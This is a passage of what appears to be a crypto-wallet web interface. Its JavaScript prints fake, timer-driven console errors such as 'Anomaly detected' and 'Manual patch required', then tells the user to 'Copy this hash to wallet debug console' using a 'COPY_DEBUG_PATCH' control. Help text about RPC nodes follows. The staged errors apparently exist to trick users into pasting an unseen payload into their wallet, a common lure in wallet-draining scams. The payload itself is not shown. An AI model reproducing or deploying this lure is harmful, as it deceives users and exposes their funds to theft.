
  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x41fd86d2 
inside unsupported sig");

  console.error("CRITICAL ERROR: Manual patch r
equired for unsupported sig");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. If the viem interface feels sluggish, try
changing your RPC node to a faster alternative. Check the official
community channels to see if there is an ongoing protocol